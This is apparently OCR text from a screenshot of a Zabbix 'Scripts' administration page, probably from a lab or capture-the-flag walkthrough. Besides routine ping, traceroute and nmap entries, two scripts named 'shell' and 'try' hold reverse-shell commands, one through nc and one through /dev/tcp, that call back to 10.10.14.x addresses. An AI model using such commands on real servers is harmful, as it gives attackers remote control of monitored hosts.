 ZABBIX
Scripts
Create script
Filter
Monitoring
Inventory
Reports
Configuration
Administration
General
Proxies
Authentication
User groups
User roles
Users
Media types
Scripts
Queue
Name
Scope Any Action operation Manual host action Manual event action
Apply Reset
Name Scope Used in actions Type Execute on Commands User group Host group Host access
Detect operating system Manual host Script Server sudo /usr/bin/nmap -O {HOST.CONN} Zabbix All Read
action (proxy) administrators
Ping Manual host Script Server ping -c 3 {HOST.CONN}; case $? in [01]) true;; *) false;; esac All All Read
action (proxy)
shell Manual host Script Server rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.14.5 All All Read
action (proxy) 445 >/tmp/f
Traceroute Manual host Script Server /usr/bin/traceroute {HOST.CONN} All All Read
action (proxy)
try Manual host Script Server /bin/bash -c 'bash -i >& /dev/tcp/10.10.14.2/80 0>&1' All All Read
action (proxy)
Displaying 5 of 5 found
0 selected Delete